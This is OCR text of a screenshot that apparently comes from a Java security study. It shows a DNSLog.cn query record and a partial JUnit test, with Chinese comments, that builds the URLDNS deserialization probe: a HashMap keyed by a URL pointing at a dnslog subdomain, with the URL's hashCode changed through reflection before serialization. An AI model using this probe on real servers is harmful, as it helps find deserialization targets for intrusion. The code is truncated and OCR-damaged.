 DNSLog.cn
Get SubDomain Refresh Record
apcv57.dnslog.cn
DNS Query Record IP Address Created Time
apcv57.dnslog.cn 2023-04-11 22:2
4:28
apcv57.dnslog.cn 2023-04-11 22:2
4:28
@Test
public void testDNSLog() throws MalformedURLException, NoSuchFieldExcepti
HashMap<URL, Integer> hashMap = new HashMap<URL, Integer>();
// 1. 创建 URL，其访问地址为 burp 生成的用于检测 DNSLog 的，当然 dnslog 也行
URL url = new URL( spec: "http://apcv57.dnslog.cn/");
// 2. 在 put 前通过反射将键为 url 的 hashCode 改成 -1
Class<? extends URL> urlClass = url.getClass();
// 获取对象内的属性
Field hashCode = urlClass.getDeclaredField( name: "hashCode");
// 忽略其安全限制（无效化 private、protected 关键字）
hashCode.setAccessible(true);
// put 前改为非 -1
hashCode.setInt(url, i: 1);
// 3. 塞进去
hashMap.put(url, 1);
// 4. 序列化前改回 -1
hashCode.setInt(url, i: -1);
// 5. 序列化
ed: 1 of 1 test – 10 sec 115 ms
JDKs\Java-1.8-latest\bin\java.exe